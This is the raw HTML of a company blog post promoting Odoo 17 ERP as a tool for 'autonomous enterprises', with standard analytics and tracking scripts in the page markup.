<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/12218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=12218' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fhow-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fhow-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-12218 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">February 2, 2024</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">How is Odoo ERP Pioneering the Shift Towards Autonomous Enterprises?</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="538" src="https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01-1024x538.jpg" alt="" class="wp-image-12220" srcset="https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<p>The business landscape is undergoing a radical transformation.&nbsp;</p>



<p>We&#8217;re witnessing a surge in automation, AI-powered decision-making, and interconnected systems pushing us towards <strong>Autonomous Enterprises</strong>.&nbsp;</p>



<p>These self-sufficient entities function with minimal human intervention, optimizing operations, adapting to changes and making proactive decisions in real-time. But how do we achieve this ambitious vision?</p>



<p>This seismic shift is powered by the fusion of AI, automation and advanced ERP solutions like <a href="https://www.pragtech.co.in/technologies/odoo-openerp/odoo-17.html">Odoo v17</a>.&nbsp;</p>



<p>Let&#8217;s delve into how this integration is not just a possibility but a reality shaping the future of business.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#THE_CATALYSTS_OF_CHANGE_AI_AND_AUTOMATION" >THE CATALYSTS OF CHANGE : AI AND AUTOMATION</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#KEY_COMPONENTS_OF_THE_AUTONOMOUS_ENTERPRISE" >KEY COMPONENTS OF THE AUTONOMOUS ENTERPRISE</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Odoo_ERP_%E2%80%93_The_Architect_of_Autonomy" >Odoo ERP &#8211; The Architect of Autonomy</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#ADVANCEMENTS_IN_Odoo_17" >ADVANCEMENTS IN Odoo 17</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="THE_CATALYSTS_OF_CHANGE_AI_AND_AUTOMATION"></span><strong>THE CATALYSTS OF CHANGE : AI AND AUTOMATION</strong><span class="ez-toc-section-end"></span></h2>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<p>The insights from <a href="https://erp.today/"><strong>ERP Today</strong></a> underscore the transformative power of generative AI and automation in crafting autonomous enterprises. As businesses integrate these technologies, they unlock new realms of efficiency and innovation, setting the stage for a future where operations are streamlined and decision-making is data-driven.</p>



<p><strong>Odoo ERP : THE ENGINE OF AUTONOMY</strong></p>



<p>Odoo ERP stands at the forefront of this revolution, offering a suite of AI-powered tools and modules designed to automate and optimize every facet of business operations. From AI-driven analytics to IoT integration, Odoo ERP is the cornerstone of the autonomous enterprise, enabling businesses to adapt, evolve and thrive in an ever-changing market.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="KEY_COMPONENTS_OF_THE_AUTONOMOUS_ENTERPRISE"></span><strong>KEY COMPONENTS OF THE AUTONOMOUS ENTERPRISE</strong><span class="ez-toc-section-end"></span></h2>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong>1) Unified Platforms and Real-time Insights</strong></p>



<p>The concept of a &#8220;process fabric,&#8221; as introduced at <a href="https://erp.today/pegaworld-inspire-2023-the-birth-of-the-autonomous-enterprise/">PegaWorld Inspire 2023</a>, in ERP Today, resonates with Odoo ERP&#8217;s unified platform approach. This integration of systems and channels allows for seamless automation, self-optimization and alignment with business strategies, ensuring operational efficiencies are maximized.</p>



<p><strong>2) Customization and Scalability</strong></p>



<p>Odoo ERP&#8217;s open-source nature and modular architecture provide the flexibility and scalability essential for businesses to tailor the system to their unique needs. This adaptability is crucial for fostering an environment where autonomous enterprises can flourish, driven by customized solutions and scalable technologies.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Odoo_ERP_%E2%80%93_The_Architect_of_Autonomy"></span><strong>Odoo ERP &#8211; The Architect of Autonomy</strong><span class="ez-toc-section-end"></span></h2>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Odoo v 17, emerges as the quintessential tool for businesses navigating the path to autonomy. Its modular design and open-source ethos make it an adaptable and powerful ally in this journey.</p>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-src="https://blog.pragtech.co.in/wp-content/uploads/2024/02/01-Odoo-ERP-The-Architect-of-Autonomy-1024x576.jpg" alt="" class="wp-image-12221 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2024/02/01-Odoo-ERP-The-Architect-of-Autonomy-1024x576.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/01-Odoo-ERP-The-Architect-of-Autonomy-300x169.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/01-Odoo-ERP-The-Architect-of-Autonomy-768x432.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/01-Odoo-ERP-The-Architect-of-Autonomy-1536x864.jpg 1536w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/01-Odoo-ERP-The-Architect-of-Autonomy-590x332.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/01-Odoo-ERP-The-Architect-of-Autonomy-102x57.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/01-Odoo-ERP-The-Architect-of-Autonomy.jpg 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></figure>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong>1) AI-powered Automation</strong></p>



<p>Leveraging Odoo Studio, businesses can automate mundane tasks and craft bespoke workflows with ease, thanks to intuitive drag-and-drop functionalities. Odoo 17 elevates this further with &#8220;Workflow Studio,&#8221; enabling the design of intricate workflows without the need for deep coding knowledge.</p>



<p><strong>2) Real-time Data &amp; Analytics</strong></p>



<p>Odoo consolidates data across departments into a unified platform, offering a 360-degree view of the enterprise. This integration facilitates informed decision-making and proactive strategies, powered by real-time insights.</p>



<p><strong>3) IoT &amp; Connected Systems</strong></p>



<p>The seamless integration with IoT devices allows for the real-time capture and analysis of operational data, enhancing process optimization and predictive maintenance.</p>



<p><strong>4) Customization &amp; Flexibility</strong> </p>



<p>The open-source nature of Odoo ensures that it can be tailored to meet the unique demands of any business, fostering an environment where the ERP system grows in tandem with the enterprise.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="ADVANCEMENTS_IN_Odoo_17"></span><strong>ADVANCEMENTS IN Odoo 17</strong><span class="ez-toc-section-end"></span></h3>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Odoo 17 introduces a suite of advanced features that further bolster the autonomy of enterprises :</p>



<ol class="wp-block-list">
<li><strong>Enhanced Automation Capabilities </strong>: The introduction of &#8220;Document Processing AI&#8221; and &#8220;Website AI&#8221; in Odoo 17 brings sophisticated AI applications to the forefront, automating document handling and personalizing web experiences.</li>



<li><strong>Deeper IoT Integration </strong>: With improved support for a broader range of IoT protocols and devices, Odoo 17 ensures a more seamless and efficient data exchange, enhancing the automation and responsiveness of business processes.</li>
</ol>



<p><em>The journey towards autonomous enterprises is paved with innovation, technology and strategic partnerships.&nbsp;</em></p>



<p>As experts in Odoo ERP solutions, Pragmatic Techsoft is uniquely positioned to guide businesses on their journey towards becoming autonomous enterprises.&nbsp;</p>



<p>Our deep understanding of Odoo ERP enables us to offer tailored solutions that align with the vision of autonomous operations.</p>



<p>With Odoo ERP and the expertise of Pragmatic Techsoft, businesses are equipped to embrace this new era of autonomy, leveraging AI, automation and advanced ERP solutions to redefine what&#8217;s possible.</p>



<p>The future of autonomous enterprises is not just a distant dream but a tangible reality within reach.&nbsp;</p>



<p><a href="https://www.pragtech.co.in/contact.html">Connect with our Odoo experts today</a> to explore how we can transform your business into an autonomous enterprise, ready to navigate the challenges and opportunities of the future.</p>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-button btn-black-txt text-center">
<a class="wp-block-button__link has-white-color has-text-color 
has-background" style="border-radius: 5px; background-color: #52e7c5;" href="https://meetings.hubspot.com/ojas/first-level-call" target="_blank" rel="noreferrer noopener">Schedule Discovery Call</a>
</div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fhow-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=How%20is%20Odoo%20ERP%20Pioneering%20the%20Shift%20Towards%20Autonomous%20Enterprises%3F%20https%3A%2F%2Fblog.pragtech.co.in%2Fhow-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a 